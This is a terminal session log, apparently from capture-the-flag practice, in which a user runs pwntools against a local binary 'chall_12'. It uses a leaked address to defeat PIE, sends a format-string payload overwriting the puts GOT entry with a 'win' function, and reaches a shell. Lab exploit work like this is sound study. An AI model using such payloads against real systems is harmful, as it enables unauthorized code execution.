 aslam@Aslam:~/pwns-main/chall_12$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: pr = process("./chall_12")
[x] Starting local process './chall_12'
[+] Starting local process './chall_12': pid 1653
In [3]: elf = ELF("./chall_12")
[*] '/home/aslam/pwns-main/chall_12/chall_12'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
In [4]: pr.recvuntil(":")
<ipython-input-4-a50bc85f17be>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  pr.recvuntil(":")
Out[4]: b"Sometimes life gets hard, here's some help:"
In [5]: ovr_flw = pr.recv()
In [6]: elf.address = int(ovr_flw, 16) - elf.sym.main
In [7]: payload = fmtstr_payload(7, {elf.got.puts : elf.sym.win})
In [8]: pr.sendline(payload)
In [9]: pr.interactive()
[*] Switching to interactive mode
@         c                          �h�WVk�WVj�WVi�WV
whoami
aslam
ls
chall_12  chall_12:Zone.Identifier
pwd
/home/aslam/pwns-main/chall_12
^C[*] Interrupted
In [10]: pr.close()
[*] Stopped process './chall_12' (pid 1653)